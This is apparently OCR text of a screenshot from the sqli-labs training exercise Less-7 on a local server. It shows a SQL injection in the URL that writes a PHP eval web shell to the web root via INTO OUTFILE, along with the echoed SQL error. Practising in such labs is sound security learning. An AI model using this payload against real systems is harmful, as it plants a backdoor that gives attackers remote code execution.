 tfile 选项
localhost:81/sqli-labs-php7-master/Less-7/?id=1')) union select 1,2 ,"<?php @eval($_POST[cmd
路 常用网址 京东商城
Welcome Dhakkan
You have an error in your SQL syntax
ROM users WHERE id=(('1')) union select 1,2 ,"" into outfile 'D:\\apache\\www\\sqli-labs-php7-master\\Less-7\\123.php' -- ')) LIMIT
SQLI DUMB SERIES-7